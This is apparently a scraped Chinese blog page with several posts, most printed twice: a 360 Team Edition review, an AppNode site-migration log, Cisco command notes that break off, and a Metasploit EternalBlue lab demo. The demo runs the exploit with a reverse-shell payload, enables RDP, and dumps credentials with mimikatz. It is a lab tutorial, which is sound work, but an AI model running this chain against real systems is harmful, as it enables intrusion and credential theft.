360安全卫士团队版正如团队版的名字,一开始这款软件针对的就是预算不多,甚至想白嫖的网管们,首次使用赠送30天认证版试用。服务端360团队版并没有独立部署的服务端,而是由360提供了web版控制台,可以在任何有网络的地方登陆控制台进行管理。360团队版控制台主要由以下模块构成总揽360的界面跟深信服EDR很类似,控制台主界面,常用信息显示。服务服务是合约订购信息,个人认为放在前面不是很合适。终端终端里可以管理终端、推送消息、远程桌面、查看硬件信息等。状态状态里可以查看客户端运行情况、软件版本、病毒库版本等信息。安防安防里可以进行木马查杀、360杀毒推送、勒索病毒防御(认证版)、漏洞修复、系统修复等。管控管控里则是一些功能集合,如网络限速、U盘监控、软件管理、软件分发、弹窗过滤、启动项过滤等等。日志日志里是任务运行的一些记录情况。设置设置里可以轻微定制软件外观。客户端客户端有多种安装方式,普通360卫士也可以直接切换成团队版。最后如果你使用过深信服EDR,你肯定会觉得360团队版是如此简陋,甚至连一键生成报告都没有。但如果你是仅有几十台电脑的小公司,你又会对深信服EDR的复杂和价格望而却步。360免费杀毒是杀毒市场的搅局者,也是破局者,曾经作为360子公司的奇安信在企业安全也打下了大片江山,随着360与奇安信分家,360在企业领域仅仅剩下了360安全卫士单一软件,360团队版是360对企业安全领域的探路石,那个颠覆市场的免费杀毒软件企业版,他来了!

小型企业安全管理利器,360安全卫士团队版 注意:1、若你不喜欢360系列软件,可以点击作者头像查看其他文章。2、本文仅为简单介绍,如果你产生兴趣,请务必阅读360团队版完整文档。3、为何又推荐360的软件?因为火绒企业版、深信服EDR等企业安全软件均无法免费使用。360团队版功能介绍文档:https://yunpan.360.cn/surl_yRrrj7QZpfU (提取码:f650)管理痛点在小型企业中,IT面临的问题通常如下:1、新购淘汰频繁,对管理的机器没有实时掌控。2、担心硬件被掉包。3、机器各自打补丁,浪费带宽。4、网速慢时,无法第一时间确定原因。5、用户乱安装软件,广告弹窗无数。6、上新系统时只能一台台安装。或许你会说,用windows域或者其他企业安全软件就可以解决,但在小型企业中,企业往往没有严格的规章制度,IT部门的行政规定形同虚设,无法有效执行。如果你也面临以上问题,那么我向你推荐 360安全卫士团队版正如团队版的名字,一开始这款软件针对的就是预算不多,甚至想白嫖的网管们,首次使用赠送30天认证版试用。服务端360团队版并没有独立部署的服务端,而是由360提供了web版控制台,可以在任何有网络的地方登陆控制台进行管理。360团队版控制台主要由以下模块构成总揽360的界面跟深信服EDR很类似,控制台主界面,常用信息显示。服务服务是合约订购信息,个人认为放在前面不是很合适。终端终端里可以管理终端、推送消息、远程桌面、查看硬件信息等。状态状态里可以查看客户端运行情况、软件版本、病毒库版本等信息。安防安防里可以进行木马查杀、360杀毒推送、勒索病毒防御(认证版)、漏洞修复、系统修复等。管控管控里则是一些功能集合,如网络限速、U盘监控、软件管理、软件分发、弹窗过滤、启动项过滤等等。日志日志里是任务运行的一些记录情况。设置设置里可以轻微定制软件外观。客户端客户端有多种安装方式,普通360卫士也可以直接切换成团队版。最后如果你使用过深信服EDR,你肯定会觉得360团队版是如此简陋,甚至连一键生成报告都没有。但如果你是仅有几十台电脑的小公司,你又会对深信服EDR的复杂和价格望而却步。360免费杀毒是杀毒市场的搅局者,也是破局者,曾经作为360子公司的奇安信在企业安全也打下了大片江山,随着360与奇安信分家,360在企业领域仅仅剩下了360安全卫士单一软件,360团队版是360对企业安全领域的探路石,那个颠覆市场的免费杀毒软件企业版,他来了! -

网站迁移记录,附linux服务器面板AppNode推荐 如果您恰好在近半个月内访问过本博客,您可能会发现,博客访问速度缓慢,很遗憾,我用了两年多的bandwagonhost的VPS被墙了。而被封原因或可能为在VPS上搭建的翻墙服务,虽然仅为查询外网资料用,但仍触发了防火墙,通常被封IP会在几天至几个月内恢复,若您无法打开本博客,可百度搜索“9s博客”或“王忘杰”,找到本人在各大媒体的自媒体平台,因平台规则不同,某些文章可能不会被发布。我在bandwagonhost购买的VPS为2018双十一促销版,配置高(2h2g40gKVM)价格低(年付29.9美元),在IP被封后搬迁到俄罗斯主机商justhost,可以点击此处查看优惠,当前配置为1h512M5GKVM,月付11元。本次迁移主要涉及以下项目:环境搭建数据库迁移网站主体迁移备份设置伪静态设置HTTPS证书设置其他设置环境搭建为方便管理,同时在快捷与安全中做出折中选择,本站选择了appnode作为服务器管理程序。系统为Centos7,网站套件为nginx开发版、php7.4、MariaDB10.2,网站程序为typecho。一键安装命令:INSTALL_AGENT=1 INSTALL_APPS=sitemgr INIT_SWAPFILE=1 INSTALL_PKGS='nginx-mainline,php74,mariadb102' bash -c "$(curl -sS http://dl.appnode.com/install.sh)" 安装后可设置面板用户名、密码等信息,默认管理端口为8888,登陆面板后可按提示进行网站部署操作。提示:appnode可以连接到另一台服务器的appnode面板中,因此本站能够在被封后,通过justhost面板连接到bandwagonhost面板,直接对数据进行操作,非常方便。数据库迁移appnode网站管理中可以直接对数据库进行导入导出网站主体迁移appnode网站管理中可以直接对目录打包上传下载注意!建议使用随机的mysql密码,注意修改typecho配置文件config.inc.php中的数据库用户名、数据库名、密码等信息。备份设置appnode网站管理可以设置备份,通常为每周一次,同时备份到阿里云oss注意!若你硬盘空间很小,则要减少本地备份的留存时间,防止存储空间满导致出问题。伪静态设置在appnode网站管理中可以直接设置typecho的伪静态参数HTTPS证书设置在appnode网站管理中可以直接设置https跳转、Let's证书、自动续约其他设置可在防火墙设置中开放关闭端口、禁止ping,通过系统信息修改北京时区等。遇到的问题:1、图片上传失败图片采用post方式上传,而默认post_max_size为1M,改大即可。2、网站目录权限修改appnode默认的web用户为www,将网站目录更改为www用户/组即可。安全提示:默认的文件夹权限为755,但typecho并非必须用755权限,通常仅上传目录需要写入,部分插件也需要写入权限,严格控制权限可提高安全性。最后为什么使用面板?若你早期关注过本博客,你会发现,我曾是面板的坚决反对者,在心脏滴血漏洞爆发时,我编译openssl组件;php漏洞爆发时,我编译php;php7测试版发布时,我编译了php7和hhvm并进行了比较;http2刚发布时,我编译了nginx和tengine;为了提高安全性,我也编译了云锁和安全狗的web组件。我是技术的追新者,但我也沮丧的发现,我无法一直追新,让组件保持最新需要很大的精力,所以我开始寻找服务器面板,而大部分面板都太好用了;这里并非贬义,对新手来说,好用就是好用,但对另外一些人来说,好用意味着掩盖细节,我无法了解服务器运行的细节,也无法掌控服务器;而appnode则是一个异类,他并不太好用,设置有些繁琐,却又完全符合运维操作顺序,从不掩饰细节;若你也对linux运维感兴趣,或许也可以试一下这个面板,说不定你会喜欢呢~

网站迁移记录,附linux服务器面板AppNode推荐 如果您恰好在近半个月内访问过本博客,您可能会发现,博客访问速度缓慢,很遗憾,我用了两年多的bandwagonhost的VPS被墙了。而被封原因或可能为在VPS上搭建的翻墙服务,虽然仅为查询外网资料用,但仍触发了防火墙,通常被封IP会在几天至几个月内恢复,若您无法打开本博客,可百度搜索“9s博客”或“王忘杰”,找到本人在各大媒体的自媒体平台,因平台规则不同,某些文章可能不会被发布。我在bandwagonhost购买的VPS为2018双十一促销版,配置高(2h2g40gKVM)价格低(年付29.9美元),在IP被封后搬迁到俄罗斯主机商justhost,可以点击此处查看优惠,当前配置为1h512M5GKVM,月付11元。本次迁移主要涉及以下项目:环境搭建数据库迁移网站主体迁移备份设置伪静态设置HTTPS证书设置其他设置环境搭建为方便管理,同时在快捷与安全中做出折中选择,本站选择了appnode作为服务器管理程序。系统为Centos7,网站套件为nginx开发版、php7.4、MariaDB10.2,网站程序为typecho。一键安装命令:INSTALL_AGENT=1 INSTALL_APPS=sitemgr INIT_SWAPFILE=1 INSTALL_PKGS='nginx-mainline,php74,mariadb102' bash -c "$(curl -sS http://dl.appnode.com/install.sh)" 安装后可设置面板用户名、密码等信息,默认管理端口为8888,登陆面板后可按提示进行网站部署操作。提示:appnode可以连接到另一台服务器的appnode面板中,因此本站能够在被封后,通过justhost面板连接到bandwagonhost面板,直接对数据进行操作,非常方便。数据库迁移appnode网站管理中可以直接对数据库进行导入导出网站主体迁移appnode网站管理中可以直接对目录打包上传下载注意!建议使用随机的mysql密码,注意修改typecho配置文件config.inc.php中的数据库用户名、数据库名、密码等信息。备份设置appnode网站管理可以设置备份,通常为每周一次,同时备份到阿里云oss注意!若你硬盘空间很小,则要减少本地备份的留存时间,防止存储空间满导致出问题。伪静态设置在appnode网站管理中可以直接设置typecho的伪静态参数HTTPS证书设置在appnode网站管理中可以直接设置https跳转、Let's证书、自动续约其他设置可在防火墙设置中开放关闭端口、禁止ping,通过系统信息修改北京时区等。遇到的问题:1、图片上传失败图片采用post方式上传,而默认post_max_size为1M,改大即可。2、网站目录权限修改appnode默认的web用户为www,将网站目录更改为www用户/组即可。安全提示:默认的文件夹权限为755,但typecho并非必须用755权限,通常仅上传目录需要写入,部分插件也需要写入权限,严格控制权限可提高安全性。最后为什么使用面板?若你早期关注过本博客,你会发现,我曾是面板的坚决反对者,在心脏滴血漏洞爆发时,我编译openssl组件;php漏洞爆发时,我编译php;php7测试版发布时,我编译了php7和hhvm并进行了比较;http2刚发布时,我编译了nginx和tengine;为了提高安全性,我也编译了云锁和安全狗的web组件。我是技术的追新者,但我也沮丧的发现,我无法一直追新,让组件保持最新需要很大的精力,所以我开始寻找服务器面板,而大部分面板都太好用了;这里并非贬义,对新手来说,好用就是好用,但对另外一些人来说,好用意味着掩盖细节,我无法了解服务器运行的细节,也无法掌控服务器;而appnode则是一个异类,他并不太好用,设置有些繁琐,却又完全符合运维操作顺序,从不掩饰细节;若你也对linux运维感兴趣,或许也可以试一下这个面板,说不定你会喜欢呢~ -

Metasploit MS17-010永恒之蓝攻击演示 kaliLinux内置了非常多优秀的安全软件,本文演示的是如何利用MS17-010漏洞,通过nmap和MSF完成发现、扫描、攻击、登录的相关操作。相关软件:windows7操作系统(启用文件共享)、Kalilinux操作系统一、发现查看本机IP$ ifconfig eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500 inet 10.0.0.112 netmask 255.255.255.0 broadcast 10.0.0.255 对10.0.0.0/24网段进行深层扫描,确认开放445段口$ nmap -Pn 10.0.0.0/24 Nmap scan report for tnt-PC (10.0.0.221) Host is up (0.0012s latency). Not shown: 996 filtered ports PORT STATE SERVICE 135/tcp open msrpc 139/tcp open netbios-ssn 445/tcp open microsoft-ds 5357/tcp open wsdapi 切换到root账户sudo su (root????kali)#: 二、扫描启动msf# msfconsole IIIIII dTb.dTb _.---._ II 4' v 'B .'"".'/|\`.""'. II 6. .P : .' / | \ `. : II 'T;. .;P' '.' / | \ `.' II 'T; ;P' `. / | \ .' IIIIII 'YvP' `-.__|__.-' I love shells --egypt =[ metasploit v6.0.30-dev ] + -- --=[ 2099 exploits - 1129 auxiliary - 357 post ] + -- --=[ 592 payloads - 45 encoders - 10 nops ] + -- --=[ 7 evasion ] Metasploit tip: Display the Framework log using the log command, learn more with help log msf6 > 装载EXPmsf6 > use auxiliary/scanner/smb/smb_ms17_010 msf6 auxiliary(scanner/smb/smb_ms17_010) > 设置目标IPmsf6 auxiliary(scanner/smb/smb_ms17_010) > set RhOSTS 10.0.0.221 RhOSTS => 10.0.0.221 扫描发现漏洞msf6 auxiliary(scanner/smb/smb_ms17_010) > run [+] 10.0.0.221:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x64 (64-bit) [*] 10.0.0.221:445 - Scanned 1 of 1 hosts (100% complete) [*] Auxiliary module execution completed 三、攻击装载攻击模块msf6 auxiliary(scanner/smb/smb_ms17_010) > use exploit/windows/smb/ms17_010_eternalblue [*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 10.0.0.221 rhosts => 10.0.0.221 msf6 exploit(windows/smb/ms17_010_eternalblue) > set LhOST 10.0.0.112 LhOST => 10.0.0.112 msf6 exploit(windows/smb/ms17_010_eternalblue) > set LpORT 444 LpORT => 444 msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/meterpreter/reverse_tcp payload => windows/x64/meterpreter/reverse_tcp msf6 exploit(windows/smb/ms17_010_eternalblue) > 攻击msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit [*] Started reverse TCP handler on 10.0.0.112:444 [*] 10.0.0.221:445 - Executing automatic check (disable AutoCheck to override) [*] 10.0.0.221:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check [+] 10.0.0.221:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x64 (64-bit) [*] 10.0.0.221:445 - Scanned 1 of 1 hosts (100% complete) [+] 10.0.0.221:445 - The target is vulnerable. [*] 10.0.0.221:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check [+] 10.0.0.221:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x64 (64-bit) [*] 10.0.0.221:445 - Scanned 1 of 1 hosts (100% complete) [*] 10.0.0.221:445 - Connecting to target for exploitation. [+] 10.0.0.221:445 - Connection established for exploitation. [+] 10.0.0.221:445 - Target OS selected valid for OS indicated by SMB reply [*] 10.0.0.221:445 - CORE raw buffer dump (38 bytes) [*] 10.0.0.221:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61 Windows 7 Ultima [*] 10.0.0.221:445 - 0x00000010 74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20 te 7601 Service [*] 10.0.0.221:445 - 0x00000020 50 61 63 6b 20 31 Pack 1 [+] 10.0.0.221:445 - Target arch selected valid for arch indicated by DCE/RPC reply [*] 10.0.0.221:445 - Trying exploit with 12 Groom Allocations. [*] 10.0.0.221:445 - Sending all but last fragment of exploit packet [*] 10.0.0.221:445 - Starting non-paged pool grooming [+] 10.0.0.221:445 - Sending SMBv2 buffers [+] 10.0.0.221:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer. [*] 10.0.0.221:445 - Sending final SMBv2 buffers. [*] 10.0.0.221:445 - Sending last fragment of exploit packet! [*] 10.0.0.221:445 - Receiving response from exploit packet [+] 10.0.0.221:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)! [*] 10.0.0.221:445 - Sending egg to corrupted connection. [*] 10.0.0.221:445 - Triggering free of corrupted buffer. [*] Sending stage (200262 bytes) to 10.0.0.221 [*] Meterpreter session 1 opened (10.0.0.112:444 -> 10.0.0.221:49162) at 2021-03-17 20:46:36 +0800 [+] 10.0.0.221:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-= [+] 10.0.0.221:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-= [+] 10.0.0.221:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-= 攻击成功,查看系统信息meterpreter > sysinfo Computer : TNT-PC OS : Windows 7 (6.1 Build 7601, Service Pack 1). Architecture : x64 System Language : zh_CN Domain : WORKGROUP Logged On Users : 2 Meterpreter : x64/windows meterpreter > 查看系统截图meterpreter > screenshot Screenshot saved to: /home/tnt/桌面/OHtgaYJN.jpeg 开启3389端口,打开防火墙端口meterpreter > shell Process 876 created. Channel 2 created. C:\Windows\system32>REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f netsh advfirewall firewall add rule name="2346p" protocol=TCP dir=in localport=2346 action=allow C:\Windows\system32>netstat -an netstat -an TCP 0.0.0.0:135 0.0.0.0:0 LISTENING TCP 0.0.0.0:445 0.0.0.0:0 LISTENING TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING 获取系统密码meterpreter > load mimikatz meterpreter > creds_wdigest [+] Running as SYSTEM [*] Retrieving wdigest credentials wdigest credentials =================== Username Domain Password -------- ------ -------- (null) (null) (null) TNT-PC$ WORKGROUP (null) tnt tnt-PC tnt 三、登录通过远程登陆连接目标,演示完成(可通过软件破解实现win7系统双开3389)rdesktop 10.0.0.221 最后通常在做安全测试时不会登录对方系统,而是留下木马或建立隐匿账户。本文仅是一次攻击演示,请勿在真实环境下进行,后果自负。

Metasploit MS17-010永恒之蓝攻击演示 kaliLinux内置了非常多优秀的安全软件,本文演示的是如何利用MS17-010漏洞,通过nmap和MSF完成发现、扫描、攻击、登录的相关操作。相关软件:windows7操作系统(启用文件共享)、Kalilinux操作系统一、发现查看本机IP$ ifconfig eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500 inet 10.0.0.112 netmask 255.255.255.0 broadcast 10.0.0.255 对10.0.0.0/24网段进行深层扫描,确认开放445段口$ nmap -Pn 10.0.0.0/24 Nmap scan report for tnt-PC (10.0.0.221) Host is up (0.0012s latency). Not shown: 996 filtered ports PORT STATE SERVICE 135/tcp open msrpc 139/tcp open netbios-ssn 445/tcp open microsoft-ds 5357/tcp open wsdapi 切换到root账户sudo su (root????kali)#: 二、扫描启动msf# msfconsole IIIIII dTb.dTb _.---._ II 4' v 'B .'"".'/|\`.""'. II 6. .P : .' / | \ `. : II 'T;. .;P' '.' / | \ `.' II 'T; ;P' `. / | \ .' IIIIII 'YvP' `-.__|__.-' I love shells --egypt =[ metasploit v6.0.30-dev ] + -- --=[ 2099 exploits - 1129 auxiliary - 357 post ] + -- --=[ 592 payloads - 45 encoders - 10 nops ] + -- --=[ 7 evasion ] Metasploit tip: Display the Framework log using the log command, learn more with help log msf6 > 装载EXPmsf6 > use auxiliary/scanner/smb/smb_ms17_010 msf6 auxiliary(scanner/smb/smb_ms17_010) > 设置目标IPmsf6 auxiliary(scanner/smb/smb_ms17_010) > set RhOSTS 10.0.0.221 RhOSTS => 10.0.0.221 扫描发现漏洞msf6 auxiliary(scanner/smb/smb_ms17_010) > run [+] 10.0.0.221:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x64 (64-bit) [*] 10.0.0.221:445 - Scanned 1 of 1 hosts (100% complete) [*] Auxiliary module execution completed 三、攻击装载攻击模块msf6 auxiliary(scanner/smb/smb_ms17_010) > use exploit/windows/smb/ms17_010_eternalblue [*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 10.0.0.221 rhosts => 10.0.0.221 msf6 exploit(windows/smb/ms17_010_eternalblue) > set LhOST 10.0.0.112 LhOST => 10.0.0.112 msf6 exploit(windows/smb/ms17_010_eternalblue) > set LpORT 444 LpORT => 444 msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/meterpreter/reverse_tcp payload => windows/x64/meterpreter/reverse_tcp msf6 exploit(windows/smb/ms17_010_eternalblue) > 攻击msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit [*] Started reverse TCP handler on 10.0.0.112:444 [*] 10.0.0.221:445 - Executing automatic check (disable AutoCheck to override) [*] 10.0.0.221:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check [+] 10.0.0.221:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x64 (64-bit) [*] 10.0.0.221:445 - Scanned 1 of 1 hosts (100% complete) [+] 10.0.0.221:445 - The target is vulnerable. [*] 10.0.0.221:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check [+] 10.0.0.221:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x64 (64-bit) [*] 10.0.0.221:445 - Scanned 1 of 1 hosts (100% complete) [*] 10.0.0.221:445 - Connecting to target for exploitation. [+] 10.0.0.221:445 - Connection established for exploitation. [+] 10.0.0.221:445 - Target OS selected valid for OS indicated by SMB reply [*] 10.0.0.221:445 - CORE raw buffer dump (38 bytes) [*] 10.0.0.221:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61 Windows 7 Ultima [*] 10.0.0.221:445 - 0x00000010 74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20 te 7601 Service [*] 10.0.0.221:445 - 0x00000020 50 61 63 6b 20 31 Pack 1 [+] 10.0.0.221:445 - Target arch selected valid for arch indicated by DCE/RPC reply [*] 10.0.0.221:445 - Trying exploit with 12 Groom Allocations. [*] 10.0.0.221:445 - Sending all but last fragment of exploit packet [*] 10.0.0.221:445 - Starting non-paged pool grooming [+] 10.0.0.221:445 - Sending SMBv2 buffers [+] 10.0.0.221:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer. [*] 10.0.0.221:445 - Sending final SMBv2 buffers. [*] 10.0.0.221:445 - Sending last fragment of exploit packet! [*] 10.0.0.221:445 - Receiving response from exploit packet [+] 10.0.0.221:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)! [*] 10.0.0.221:445 - Sending egg to corrupted connection. [*] 10.0.0.221:445 - Triggering free of corrupted buffer. [*] Sending stage (200262 bytes) to 10.0.0.221 [*] Meterpreter session 1 opened (10.0.0.112:444 -> 10.0.0.221:49162) at 2021-03-17 20:46:36 +0800 [+] 10.0.0.221:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-= [+] 10.0.0.221:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-= [+] 10.0.0.221:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-= 攻击成功,查看系统信息meterpreter > sysinfo Computer : TNT-PC OS : Windows 7 (6.1 Build 7601, Service Pack 1). Architecture : x64 System Language : zh_CN Domain : WORKGROUP Logged On Users : 2 Meterpreter : x64/windows meterpreter > 查看系统截图meterpreter > screenshot Screenshot saved to: /home/tnt/桌面/OHtgaYJN.jpeg 开启3389端口,打开防火墙端口meterpreter > shell Process 876 created. Channel 2 created. C:\Windows\system32>REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f netsh advfirewall firewall add rule name="2346p" protocol=TCP dir=in localport=2346 action=allow C:\Windows\system32>netstat -an netstat -an TCP 0.0.0.0:135 0.0.0.0:0 LISTENING TCP 0.0.0.0:445 0.0.0.0:0 LISTENING TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING 获取系统密码meterpreter > load mimikatz meterpreter > creds_wdigest [+] Running as SYSTEM [*] Retrieving wdigest credentials wdigest credentials =================== Username Domain Password -------- ------ -------- (null) (null) (null) TNT-PC$ WORKGROUP (null) tnt tnt-PC tnt 三、登录通过远程登陆连接目标,演示完成(可通过软件破解实现win7系统双开3389)rdesktop 10.0.0.221 最后通常在做安全测试时不会登录对方系统,而是留下木马或建立隐匿账户。本文仅是一次攻击演示,请勿在真实环境下进行,后果自负。 -



思科模拟器笔记 本文记录的是使用思科模拟器搭建:思科常用命令ACL访问控制列表vlan隔离+PAT段口多路复用Rip距离矢量内部网关协议单臂路由+NAT复用PAT三层交换SVI+路由器PAT思科常用命令#show version 显示版本号 #running-configuration 显示当前配置 #show interfaces ethernet 0/1 显示接口信息 #show ip 显示交换机IP地址 config#hostname sw1 设置主机名 config#ip address 1.1.1.1 255.255.255.0 配置IP地址 config#ip default-gateway 1.1.1.1 配置缺省网关 config#interface e0/1 config#duplex full 配置全双工模式 #setup 初始化配置 #show startup 显示启动配置 config#line console 0 config-line#login config-line#password cisco 终端密码 config#line vty 0 4 启动5个虚拟终端 config-line#login config-line#password sanjose config#enable password cisco 开启密码 config#enable secret sanfran 特权模式密码 config#interface type number 端口标识 config#interface type slot/port 针对模块交换机 配置串行端口 #configure term config#interface serial 0 config-if#clock rate 64000 设置时钟速率 config-if#bandwidth 64 设置带宽 config-if#shutdown 关闭接口 config-if#no shutdown 开启接口 保存配置 #copy runnig-config startup-config #write #reload 重启 #telnet 1.1.1.1 使用telnet连接到远程设备 #<ctrl-shift-6>x 挂起 #resume 1 恢复 #sh session 查看telnet连接 #sh user 查看登陆的用户 #disconnnect 关闭远程回话 #clear line 11关闭被远程打开的回话 #ip name-server 1.1.1.1 绑定hosts #ping 1.1.1.1 #trace 1.1.1.1 CDP 思科发现协议 PVST+ 思科生成树协议 VTP 思科Vlan同步协议 S1 config#vtp mode server 服务器 S1 config#vtp domain sw 域名 S1 config#vtp password cisco 密码 S2 config#vtp mode client 客户端 S3 config#vtp mode transparent 透明模式 S1 config#interface f0/1 S1 config-if#switchport mode trunk S1 config-if#switchport trunk native vlan 99 S1 config-if#no shutdown config#ip route 1.1.1.1 0.0.0.255 静态路由 config#ip route 0.0.0.0 0.0.0.0 1.1.1.1 默认路由 解决路由环路 定义最大值 水平分割 路由毒化 毒性逆转 抑制计时器 触发更新 RIP协议 config#router rip config-route#network 1.1.1.0 config-route#network 1.1.2.0 直连路由 #show ip protocols 核实rip配置 #sh ip route #debug ip rip IGRP #route igrp 100 #network 1.1.1.0 #network 1.1.2.0 直连路由 EIGRP #router eigrp 100 #network 1.1.1.0 #network 1.1.2.0 直连路由 OSFP config#router ospf 1 config-router#net 1.1.1.0 0.0.0.255 area 0 config-router#net 1.1.2.0 0.0.0.255 area 0 宣告路由 config#router ospf 2 config-router#net 0.0.0.0 255.255.255.255 area 0 宣告所有路由 ACL 标准访问列表 范围从1-99 access-list 1 premit 172.16.0.0 0.0.255.255 允许一个网段 接口方向 f0/0 interface ethernet 0 ip access-group 1 out 允许规则 interface ethernet 1 ip access-group 1 out 允许规则 access-list 1 deny 172.16.4.13 0.0.0.0 拒绝一个主机 access-list 1 permit 0.0.0.0 255.255.255.255 允许其他 接口方向 e0 172.16.3.0 方向out interface ethernet 0 ip access-group 1 out access-list 1 deny 172.16.4.0 0.0.0.255 拒绝一个子网 access-list 1 permit any 允许其他 接口方向 e0 172.16.3.0 方向out interface ethernet 0 ip access-group 1 out 扩展ACL 扩展访问列表 从100-199 access-list 101 deny ecp 172.16.4.0 0.0.0.255 172.16.3.0 0.0.0.255 eq 21 禁止172.16.4.0到172.16.3.0从E0出去的ftp服务 access-list 101 permit ip any any interface ethernet 0 ip access-group 101 out access-list 101 deny tcp 172.16.4.0 0.0.0.255 any eq 23 禁止网络172.16.4.0从e0出去的telnet access-list 101 permit ip any any interface ethernet 0 ip access-group 101 out ACL访问控制列表vlan隔离+PAT段口多路复用SW config#int f0/10 config-if#switchport mode access config-if#switchport access vlan 10 (设置vlan10) config#int f0/11 config-if#switchport mode access config-if#switchport access vlan 20 (设置vlan20) config#ip routing (启用路由模式) config#int vlan 10 config-if#ip address 10.0.1.1 255.255.255.0 config-if#no shutdown (启用vlan10 SVI) config#int vlan 20 config-if#ip address 10.0.2.1 255.255.255.0 config-if#no shutdown (启用vlan20 SVI) PC IP 掩码 网关 SW(ACL vlan20隔离 其余通讯) Switch(config)#access-list 100 deny ip 10.0.2.0 0.0.0.255 10.0.1.0 0.0.0.255 (屏蔽从1.0到2.0网段的通讯 在1.0网段上是in方向) Switch(config)#access-list 100 deny ip 10.0.2.0 0.0.0.255 10.0.3.0 0.0.0.255 Switch(config)#access-list 100 permit ip any any (允许其他) Switch(config)#int vlan 20 (2.0网段是vlan20) Switch(config-if)#ip access-group 100 in (加载规则) RT config#int f0/0 config-if#ip address 1.1.1.1 255.255.255.0 config-if#no shutdown (外网设置) config#int f0/1 config-if#ip address 10.0.0.1 255.255.255.0 config-if#no shutdown (内网设置) SW config#int f0/1 config-if#no switchport config-if#ip address 10.0.0.2 255.255.255.0 (三层交换启用接口) config#ip route 0.0.0.0 0.0.0.0 10.0.0.1 (三层交换配置静态路由) RT config#ip route 10.0.0.0 255.255.0.0 10.0.0.2 (路由器配置静态路由) config#access-list 1 permit 10.0.0.0 0.0.255.255 config#ip nat in so list 1 int f0/0 overload config#int f0/0 config-if#ip nat outside config#int f0/1 config-if#ip nat inside (路由器配置NAT) Rip距离矢量内部网关协议rip V1 int f0/0 ip add 1.1.1.1 255.255.255.0 no sh int f0/1 ip add 1.1.2.1 255.255.255.0 no sh exit router rip network 1.1.1.0 network 1.1.2.0 rip V2 int 